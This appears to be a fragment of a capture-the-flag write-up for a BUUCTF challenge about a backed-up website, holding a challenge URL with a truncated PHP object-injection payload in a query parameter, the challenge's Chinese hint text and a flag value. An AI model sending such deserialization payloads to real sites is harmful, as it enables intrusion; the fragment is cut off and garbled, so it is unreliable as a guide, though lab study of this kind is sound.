 edd11908-7079-4c01-8a85-8a489bfa5728.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%0
BUUCTF
ROIS ROIS2023 Winter Ca...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{fef42c9a-51c9-49d6-af78-b8c9d0586ecc}